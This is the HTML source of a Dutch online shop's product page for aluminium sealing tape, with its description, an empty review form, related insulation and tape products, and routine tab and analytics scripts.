	<span class="tagged_as">Tags: <a href="https://2bdaken.nl/product-tag/isolatie/" rel="tag">isolatie</a>, <a href="https://2bdaken.nl/product-tag/isolatiefolie/" rel="tag">isolatiefolie</a>, <a href="https://2bdaken.nl/product-tag/tape/" rel="tag">tape</a></span>
	
</div>

	
	<form class="cart" action="https://2bdaken.nl/shop/aluminium-tape-45m-50mm/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added simple-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696deffcc8488"
			class="input-text qty text"
			step="1"
			min="1"
					name="quantity"
			value="1"
			aria-label="Productaantal"
					placeholder=""			inputmode="decimal" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="24494" class="single_add_to_cart_button button alt">In winkelwagen</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:24494,&quot;item_id&quot;:24494,&quot;item_name&quot;:&quot;Aluminium Tape - 45m x 50mm&quot;,&quot;sku&quot;:&quot;TAPE-ALU-ET-1&quot;,&quot;price&quot;:5.25,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Isolatie&quot;,&quot;id&quot;:24494}" />
<a href="javascript:void(0)" rel="nofollow" data-product_id="24494" data-product_sku="TAPE-ALU-ET-1" class="afrfqbt_single_page  single_add_to_cart_button button alt     product_type_simple">Als offerte</a>	</form>

	<span class="wdp_bulk_table_content" data-available-ids="[24494]"> </span>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://2bdaken.nl/merken/2b-products/" title="2B products"><img width="150" height="150" src="https://2bdaken.nl/wp-content/uploads/2025/01/favicon-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a></div>						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-mvjfm2ex skeleton-loading resp-htabs" id="product-tab">
				<script type="text/template">"\t\t<ul class=\"resp-tabs-list\" role=\"tablist\">\r\n\t\t\t\t\t\t\t<li class=\"description_tab\" id=\"tab-title-description\" role=\"tab\" data-target=\"tab-description\">\r\n\t\t\t\t\tBeschrijving\t\t\t\t<\/li>\r\n\t\t\t\t\t\t\t\t<li class=\"additional_information_tab\" id=\"tab-title-additional_information\" role=\"tab\" data-target=\"tab-additional_information\">\r\n\t\t\t\t\tAanvullende informatie\t\t\t\t<\/li>\r\n\t\t\t\t\t\t\t\t<li class=\"reviews_tab\" id=\"tab-title-reviews\" role=\"tab\" data-target=\"tab-reviews\">\r\n\t\t\t\t\tBeoordelingen (0)\t\t\t\t<\/li>\r\n\t\t\t\t\r\n\t\t<\/ul>\r\n\t\t<div class=\"resp-tabs-container\">\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content \" id=\"tab-description\">\r\n\t\t\t\t\t\n\t<h2>Beschrijving<\/h2>\n\n<h2><span style=\"font-size: 20px;\">Aluminium Tape &#8211; 45m x 50mm<\/span><\/h2>\n<p>Deze hoogwaardige Aluminium Tape is perfect voor het afdichten van naden en kieren in bijvoorbeeld isolatie en ventilatiekanalen. Met een lengte van 45 meter en een breedte van 50mm, biedt deze tape een sterke kleefkracht en duurzaamheid.<\/p>\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content resp-tab-content\" id=\"tab-additional_information\">\r\n\t\t\t\t\t\n\t<h2>Aanvullende informatie<\/h2>\n\n\t<table class=\"woocommerce-product-attributes shop_attributes table table-striped\" aria-label=\"Productgegevens\">\r\n\t\t\t\t\t<tr class=\"woocommerce-product-attributes-item woocommerce-product-attributes-item--weight\">\r\n\t\t\t\t<th class=\"woocommerce-product-attributes-item__label\" scope=\"row\">Gewicht<\/th>\r\n\t\t\t\t<td class=\"woocommerce-product-attributes-item__value\">1 kg<\/td>\r\n\t\t\t<\/tr>\r\n\t\t\t<\/table>\r\n\r\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content resp-tab-content\" id=\"tab-reviews\">\r\n\t\t\t\t\t<div id=\"reviews\" class=\"woocommerce-Reviews\">\r\n\t<div id=\"comments\">\r\n\t\t<h2 class=\"woocommerce-Reviews-title\">\r\n\t\tBeoordelingen\t\t<\/h2>\r\n\r\n\t\t\r\n\t\t\t<p class=\"woocommerce-noreviews\">Er zijn nog geen beoordelingen.<\/p>\r\n\r\n\t\t\t<\/div>\r\n\r\n\t<hr class=\"tall\">\r\n\r\n\t\r\n\t\t<div id=\"review_form_wrapper\">\r\n\t\t\t<div id=\"review_form\">\r\n\t\t\t\t\t<div id=\"respond\" class=\"comment-respond\">\n\t\t<h3 id=\"reply-title\" class=\"comment-reply-title\">Wees de eerste om &ldquo;Aluminium Tape &#8211; 45m x 50mm&rdquo; te beoordelen <small><a rel=\"nofollow\" id=\"cancel-comment-reply-link\" href=\"\/shop\/aluminium-tape-45m-50mm\/#respond\" style=\"display:none;\">Reactie annuleren<\/a><\/small><\/h3><form action=\"https:\/\/2bdaken.nl\/wp-comments-post.php\" method=\"post\" id=\"commentform\" class=\"comment-form\"><div class=\"comment-form-rating\"><label id=\"comment-form-rating-label\" for=\"rating\">Je waardering&nbsp;<span class=\"required\">*<\/span><\/label><select name=\"rating\" id=\"rating\" required>\r\n\t\t\t\t\t\t\t<option value=\"\">Waarderen&hellip;<\/option>\r\n\t\t\t\t\t\t\t<option value=\"5\">Perfect<\/option>\r\n\t\t\t\t\t\t\t<option value=\"4\">Goed<\/option>\r\n\t\t\t\t\t\t\t<option value=\"3\">Gemiddeld<\/option>\r\n\t\t\t\t\t\t\t<option value=\"2\">Niet slecht<\/option>\r\n\t\t\t\t\t\t\t<option value=\"1\">Zeer slecht<\/option>\r\n\t\t\t\t\t\t<\/select><\/div><p class=\"comment-form-comment\"><label for=\"comment\">Je beoordeling <span class=\"required\">*<\/span><\/label><textarea id=\"comment\" name=\"comment\" cols=\"45\" rows=\"8\" required><\/textarea><\/p><p class=\"comment-form-author\"><label for=\"author\">Naam&nbsp;<span class=\"required\">*<\/span><\/label><input id=\"author\" name=\"author\" type=\"text\" autocomplete=\"name\" value=\"\" size=\"30\" required \/><\/p>\n<p class=\"comment-form-email\"><label for=\"email\">E-mail&nbsp;<span class=\"required\">*<\/span><\/label><input id=\"email\" name=\"email\" type=\"email\" autocomplete=\"email\" value=\"\" size=\"30\" required \/><\/p>\n<p class=\"comment-form-cookies-consent\"><input id=\"wp-comment-cookies-consent\" name=\"wp-comment-cookies-consent\" type=\"checkbox\" value=\"yes\" \/> <label for=\"wp-comment-cookies-consent\">Mijn naam, e-mail en site opslaan in deze browser voor de volgende keer wanneer ik een reactie plaats.<\/label><\/p>\n<p class=\"form-submit\"><input name=\"submit\" type=\"submit\" id=\"submit\" class=\"submit\" value=\"Verzenden\" \/> <input type='hidden' name='comment_post_ID' value='24494' id='comment_post_ID' \/>\n<input type='hidden' name='comment_parent' id='comment_parent' value='0' \/>\n<\/p><\/form>\t<\/div><!-- #respond -->\n\t\t\t\t<\/div>\r\n\t\t<\/div>\r\n\t\r\n\t<div class=\"clear\"><\/div>\r\n<\/div>\r\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\t\t<\/div>\r\n\r\n\t\t\r\n\t\t<script>\r\n\t\t\t( function() {\r\n\t\t\t\tvar porto_init_desc_tab = function() {\r\n\t\t\t\t\t( function( $ ) {\r\n\t\t\t\t\t\tvar $tabs = $('.woocommerce-tabs-mvjfm2ex');\r\n\r\n\t\t\t\t\t\tfunction init_tabs($tabs) {\r\n\t\t\t\t\t\t\t$tabs.easyResponsiveTabs({\r\n\t\t\t\t\t\t\t\ttype: 'default', \/\/Types: default, vertical, accordion\r\n\t\t\t\t\t\t\t\twidth: 'auto', \/\/auto or any width like 600px\r\n\t\t\t\t\t\t\t\tfit: true,   \/\/ 100% fit in a container\r\n\t\t\t\t\t\t\t\tactivate: function(event) { \/\/ Callback function if tab is switched\r\n\t\t\t\t\t\t\t\t},\r\n\t\t\t\t\t\t\t\tclosed: false\t\t\t\t\t\t\t});\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\tif (!$.fn.easyResponsiveTabs) {\r\n\t\t\t\t\t\t\tvar js_src = \"https:\/\/2bdaken.nl\/wp-content\/themes\/porto\/js\/libs\/easy-responsive-tabs.min.js\";\r\n\t\t\t\t\t\t\tif (!$('script[src=\"' + js_src + '\"]').length) {\r\n\t\t\t\t\t\t\t\tvar js = document.createElement('script');\r\n\t\t\t\t\t\t\t\t$(js).appendTo('body').on('load', function() {\r\n\t\t\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t\t\t}).attr('src', js_src);\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\tfunction goAccordionTab(target) {\r\n\t\t\t\t\t\t\tsetTimeout(function() {\r\n\t\t\t\t\t\t\t\tvar label = target.attr('data-target');\r\n\t\t\t\t\t\t\t\tvar $tab_content = $tabs.find('.resp-tab-content[aria-labelledby=\"' + label + '\"]');\r\n\t\t\t\t\t\t\t\tif ($tab_content.length && $tab_content.css('display') != 'none') {\r\n\t\t\t\t\t\t\t\t\tvar offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;\r\n\t\t\t\t\t\t\t\t\tif (offset < $(window).scrollTop())\r\n\t\t\t\t\t\t\t\t\t$('html, body').stop().animate({\r\n\t\t\t\t\t\t\t\t\t\tscrollTop: offset\r\n\t\t\t\t\t\t\t\t\t}, 600, 'easeOutQuad');\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t}, 500);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\t$tabs.find('h2.resp-accordion').on('click', function(e) {\r\n\t\t\t\t\t\t\tgoAccordionTab($(this));\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t} )( window.jQuery );\r\n\t\t\t\t};\r\n\r\n\t\t\t\tif ( window.theme && theme.isLoaded ) {\r\n\t\t\t\t\tporto_init_desc_tab();\r\n\t\t\t\t} else {\r\n\t\t\t\t\twindow.addEventListener( 'load', porto_init_desc_tab );\r\n\t\t\t\t}\r\n\t\t\t} )();\r\n\t\t<\/script>\r\n\t\t"</script>
			</div>

			<div class="tab-content skeleton-body"></div>
	

</div><!-- #product-24494 -->


<script>
window._paq = window._paq || []; window._paq.push(["setEcommerceView","TAPE-ALU-ET-1","Aluminium Tape - 45m x 50mm",["Ventilatie","Isolatie","Isolatiefolie","Accessoires voor Dakdekkers","Tape"],"5.25"]);
</script>

		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Gerelateerde producten</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true,&quot;margin&quot;:20}" data-product_layout="product-outimage" role="none">

				
					
<li role="none" class="product-col product-outimage product type-product post-10766 status-publish first instock product_cat-isolatie product_cat-pir-isolatie product_tag-dakbedekking product_tag-isolatie product_tag-pir product_tag-pir-platen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://2bdaken.nl/shop/pir-isolatieplaat-iko-60mm/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="https://2bdaken.nl/wp-content/uploads/2021/02/Iko-Enertherm-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pir-hardschuim isolatieplaat" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://2bdaken.nl/product-categorie/isolatie/" rel="tag">Isolatie</a>, <a href="https://2bdaken.nl/product-categorie/isolatie/pir-isolatie/" rel="tag">PIR isolatie</a></span>
			<a class="product-loop-title"  href="https://2bdaken.nl/shop/pir-isolatieplaat-iko-60mm/">
	<h3 class="woocommerce-loop-product__title">PIR isolatieplaat IKO 60mm (1200&#215;600)</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,75</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="/shop/aluminium-tape-45m-50mm/?add-to-cart=10766" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10766" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10766" data-product_sku="PIR-IKO-ALU-60x1200x600" aria-label="Toevoegen aan winkelwagen: &ldquo;PIR isolatieplaat IKO 60mm (1200x600)&ldquo;" rel="nofollow" data-success_message="&ldquo;PIR isolatieplaat IKO 60mm (1200x600)&rdquo; is toegevoegd aan je winkelwagen" role="button">In winkelwagen</a><a href="javascript:void(0)" rel="nofollow" data-product_id="10766" data-product_sku="PIR-IKO-ALU-60x1200x600" class="afrfqbt button add_to_cart_button product_type_simple">Als offerte</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_10766" class="screen-reader-text">
			</span>
			</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10766,&quot;item_id&quot;:10766,&quot;item_name&quot;:&quot;PIR isolatieplaat IKO 60mm (1200x600)&quot;,&quot;sku&quot;:&quot;PIR-IKO-ALU-60x1200x600&quot;,&quot;price&quot;:10.75,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;PIR isolatie&quot;,&quot;id&quot;:10766,&quot;productlink&quot;:&quot;https:\/\/2bdaken.nl\/shop\/pir-isolatieplaat-iko-60mm\/&quot;,&quot;item_list_name&quot;:&quot;Gerelateerde producten&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="10766">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[10766] = {"id":"10766","sku":"PIR-IKO-ALU-60x1200x600","price":10.75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10766","sku":"PIR-IKO-ALU-60x1200x600","gpf":"woocommerce_gpf_10766","gla":"gla_10766"},"is_variable":false,"type":"simple","name":"PIR isolatieplaat IKO 60mm (1200x600)","category":["Isolatie","PIR isolatie"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[10766]['position'] = window.pmw_product_position++;
				</script>
			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-11612 status-publish instock product_cat-dak-deals product_cat-dakpanplaten-bella-sara product_cat-dakpanplaat-como product_cat-dakpanplaat-ferrara product_cat-dakpanplaat-murano product_cat-dakpanplaat-rialto product_cat-dakpanplaten-venetie product_cat-isolatie product_cat-isolatiefolie product_cat-bouwfolies product_cat-verschillende-bouw-folies product_cat-accessoires-dakdekkers product_cat-dak-materialen product_tag-bouwfolie product_tag-dakbedekking product_tag-isolatie product_tag-isolatiefolie has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://2bdaken.nl/shop/dampopen-spinvliesfolie-150gr/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-12%</div></div><div class="inner"><img width="300" height="300" src="https://2bdaken.nl/wp-content/uploads/2021/04/Screenshot_20260105_151039_Canva-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dampopen spinvliesfolie Strotex 150gr" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://2bdaken.nl/product-categorie/dak-deals/" rel="tag">Dak Deals</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/" rel="tag">Dakpanplaat Bella Sara</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/" rel="tag">Dakpanplaat Como</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/" rel="tag">Dakpanplaat Ferrara</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/" rel="tag">Dakpanplaat Murano</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/" rel="tag">Dakpanplaat Rialto</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/" rel="tag">Dakpanplaat Venetië</a>, <a href="https://2bdaken.nl/product-categorie/isolatie/" rel="tag">Isolatie</a>, <a href="https://2bdaken.nl/product-categorie/isolatie/isolatiefolie/" rel="tag">Isolatiefolie</a>, <a href="https://2bdaken.nl/product-categorie/isolatie/bouwfolies/" rel="tag">Bouwfolies</a>, <a href="https://2bdaken.nl/product-categorie/isolatie/bouwfolies/verschillende-bouw-folies/" rel="tag">Verschillende bouw-folies</a>, <a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/" rel="tag">Accessoires voor Dakdekkers</a>, <a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dak-materialen/" rel="tag">Dakmaterialen</a></span>
			<a class="product-loop-title"  href="https://2bdaken.nl/shop/dampopen-spinvliesfolie-150gr/">
	<h3 class="woocommerce-loop-product__title">Dampopen(spinvlies)folie STROTEX-Q MEDIUM (150 G)</h3>	</a>
	
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;92,50</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;&nbsp;92,50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;81,50</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;&nbsp;81,50.</span> <small class="woocommerce-price-suffix">incl. btw</small></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="/shop/aluminium-tape-45m-50mm/?add-to-cart=11612" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11612" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11612" data-product_sku="FOLIE-STROT-MED150" aria-label="Toevoegen aan winkelwagen: &ldquo;Dampopen(spinvlies)folie STROTEX-Q MEDIUM (150 G)&ldquo;" rel="nofollow" data-success_message="&ldquo;Dampopen(spinvlies)folie STROTEX-Q MEDIUM (150 G)&rdquo; is toegevoegd aan je winkelwagen" role="button">In winkelwagen</a><a href="javascript:void(0)" rel="nofollow" data-product_id="11612" data-product_sku="FOLIE-STROT-MED150" class="afrfqbt button add_to_cart_button product_type_simple">Als offerte</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_11612" class="screen-reader-text">
			</span>
			</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11612,&quot;item_id&quot;:11612,&quot;item_name&quot;:&quot;Dampopen(spinvlies)folie STROTEX-Q MEDIUM (150 G)&quot;,&quot;sku&quot;:&quot;FOLIE-STROT-MED150&quot;,&quot;price&quot;:81.5,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Dakpanplaat Bella Sara&quot;,&quot;id&quot;:11612,&quot;productlink&quot;:&quot;https:\/\/2bdaken.nl\/shop\/dampopen-spinvliesfolie-150gr\/&quot;,&quot;item_list_name&quot;:&quot;Gerelateerde producten&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="11612">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11612] = {"id":"11612","sku":"FOLIE-STROT-MED150","price":81.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11612","sku":"FOLIE-STROT-MED150","gpf":"woocommerce_gpf_11612","gla":"gla_11612"},"is_variable":false,"type":"simple","name":"Dampopen(spinvlies)folie STROTEX-Q MEDIUM (150 G)","category":["Dak Deals","Dakpanplaat Bella Sara","Dakpanplaat Como","Dakpanplaat Ferrara","Dakpanplaat Murano","Dakpanplaat Rialto","Dakpanplaat Venetië","Isolatie","Isolatiefolie","Bouwfolies","Verschillende bouw-folies","Accessoires voor Dakdekkers","Dakmaterialen"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11612]['position'] = window.pmw_product_position++;
				</script>
			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-22721 status-publish instock product_cat-isolatie product_cat-pir-isolatie product_cat-bouwfolies product_cat-lijmen-afdichting product_cat-tape product_tag-aansluitband product_tag-afdichtingsband product_tag-afsluitband product_tag-bitumen product_tag-tape has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://2bdaken.nl/shop/butyltape-zwart-75mm/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="https://2bdaken.nl/wp-content/uploads/2023/05/butyltape-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="butyltape" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://2bdaken.nl/product-categorie/isolatie/" rel="tag">Isolatie</a>, <a href="https://2bdaken.nl/product-categorie/isolatie/pir-isolatie/" rel="tag">PIR isolatie</a>, <a href="https://2bdaken.nl/product-categorie/isolatie/bouwfolies/" rel="tag">Bouwfolies</a>, <a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/" rel="tag">Lijm en afdichtingsmateriaal</a>, <a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/tape/" rel="tag">Tape</a></span>
			<a class="product-loop-title"  href="https://2bdaken.nl/shop/butyltape-zwart-75mm/">
	<h3 class="woocommerce-loop-product__title">Butyltape zwart 75mm breed op rol van 10 meter (0.6mm dik)</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,95</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="/shop/aluminium-tape-45m-50mm/?add-to-cart=22721" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22721" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22721" data-product_sku="BU-TAPE-ZWART" aria-label="Toevoegen aan winkelwagen: &ldquo;Butyltape zwart 75mm breed op rol van 10 meter (0.6mm dik)&ldquo;" rel="nofollow" data-success_message="&ldquo;Butyltape zwart 75mm breed op rol van 10 meter (0.6mm dik)&rdquo; is toegevoegd aan je winkelwagen" role="button">In winkelwagen</a><a href="javascript:void(0)" rel="nofollow" data-product_id="22721" data-product_sku="BU-TAPE-ZWART" class="afrfqbt button add_to_cart_button product_type_simple">Als offerte</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_22721" class="screen-reader-text">
			</span>
			</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:22721,&quot;item_id&quot;:22721,&quot;item_name&quot;:&quot;Butyltape zwart 75mm breed op rol van 10 meter (0.6mm dik)&quot;,&quot;sku&quot;:&quot;BU-TAPE-ZWART&quot;,&quot;price&quot;:14.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tape&quot;,&quot;id&quot;:22721,&quot;productlink&quot;:&quot;https:\/\/2bdaken.nl\/shop\/butyltape-zwart-75mm\/&quot;,&quot;item_list_name&quot;:&quot;Gerelateerde producten&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="22721">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[22721] = {"id":"22721","sku":"BU-TAPE-ZWART","price":14.95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"22721","sku":"BU-TAPE-ZWART","gpf":"woocommerce_gpf_22721","gla":"gla_22721"},"is_variable":false,"type":"simple","name":"Butyltape zwart 75mm breed op rol van 10 meter (0.6mm dik)","category":["Isolatie","PIR isolatie","Bouwfolies","Lijm en afdichtingsmateriaal","Tape"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[22721]['position'] = window.pmw_product_position++;
				</script>
			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-10765 status-publish last instock product_cat-isolatie product_cat-pir-isolatie product_tag-dakbedekking product_tag-isolatie product_tag-pir product_tag-pir-platen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://2bdaken.nl/shop/pir-isolatieplaat-iko-50mm/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="https://2bdaken.nl/wp-content/uploads/2021/02/Iko-Enertherm-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pir-hardschuim isolatieplaat" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://2bdaken.nl/product-categorie/isolatie/" rel="tag">Isolatie</a>, <a href="https://2bdaken.nl/product-categorie/isolatie/pir-isolatie/" rel="tag">PIR isolatie</a></span>
			<a class="product-loop-title"  href="https://2bdaken.nl/shop/pir-isolatieplaat-iko-50mm/">
	<h3 class="woocommerce-loop-product__title">PIR isolatieplaat IKO 50mm (1200&#215;600)</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;9,90</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="/shop/aluminium-tape-45m-50mm/?add-to-cart=10765" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10765" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10765" data-product_sku="PIR-IKO-ALU-50x1200x600" aria-label="Toevoegen aan winkelwagen: &ldquo;PIR isolatieplaat IKO 50mm (1200x600)&ldquo;" rel="nofollow" data-success_message="&ldquo;PIR isolatieplaat IKO 50mm (1200x600)&rdquo; is toegevoegd aan je winkelwagen" role="button">In winkelwagen</a><a href="javascript:void(0)" rel="nofollow" data-product_id="10765" data-product_sku="PIR-IKO-ALU-50x1200x600" class="afrfqbt button add_to_cart_button product_type_simple">Als offerte</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_10765" class="screen-reader-text">
			</span>
			</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10765,&quot;item_id&quot;:10765,&quot;item_name&quot;:&quot;PIR isolatieplaat IKO 50mm (1200x600)&quot;,&quot;sku&quot;:&quot;PIR-IKO-ALU-50x1200x600&quot;,&quot;price&quot;:9.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;PIR isolatie&quot;,&quot;id&quot;:10765,&quot;productlink&quot;:&quot;https:\/\/2bdaken.nl\/shop\/pir-isolatieplaat-iko-50mm\/&quot;,&quot;item_list_name&quot;:&quot;Gerelateerde producten&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="10765">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[10765] = {"id":"10765","sku":"PIR-IKO-ALU-50x1200x600","price":9.9,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10765","sku":"PIR-IKO-ALU-50x1200x600","gpf":"woocommerce_gpf_10765","gla":"gla_10765"},"is_variable":false,"type":"simple","name":"PIR isolatieplaat IKO 50mm (1200x600)","category":["Isolatie","PIR isolatie"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[10765]['position'] = window.pmw_product_position++;
				</script>
			</div>
</div>

</li>

				
				</ul>
			</div>
		</div>
	</div>
	
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																																				<div class="footer-top">
									<div class="container">
										<aside id="block-widget-13" class="widget widget-block">			<div class="block">
